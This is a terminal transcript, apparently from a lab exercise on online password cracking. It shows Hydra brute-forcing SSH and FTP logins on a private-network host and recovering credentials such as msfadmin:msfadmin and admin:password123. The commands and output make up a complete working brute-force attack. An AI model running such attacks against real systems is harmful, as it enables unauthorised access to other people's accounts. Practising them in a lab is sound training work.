 kali@kali: ~ (Exp 14 - Online Password Cracking and Brute-Forci)
┌──(kali▯kali)-[~]
└─$ hydra -l msfadmin -P /usr/share/wordlists/metasploit/unix_passwords.txt -t 4 ssh://192.168.1.15
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 128 login tries (l:1/p:128), ~32 tries per task
[DATA] attacking ssh://192.168.1.15:22/
[STATUS] 36.00 tries/min, 36 tries in 00:01h, 92 to do in 00:03h, 4 active
[22][ssh] host: 192.168.1.15   login: msfadmin   password: msfadmin
[STATUS] attack finished for 192.168.1.15 (waiting for children to complete)
1 of 1 target completed, 1 valid password found
Hydra normal completed at 2026-11-23 13:45:18
┌──(kali▯kali)-[~]
└─$ cat users.txt
admin
service
guest
┌──(kali▯kali)-[~]
└─$ hydra -L users.txt -P passwords.txt -t 2 ftp://192.168.1.15
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak
[DATA] max 2 tasks per 1 server, overall 2 tasks, 15 login tries (l:3/p:5), ~8 tries per task
[DATA] attacking ftp://192.168.1.15:21/
[21][ftp] host: 192.168.1.15   login: admin   password: password123
1 of 1 target completed, 1 valid password found
Hydra normal completed at 2026-11-23 13:46:02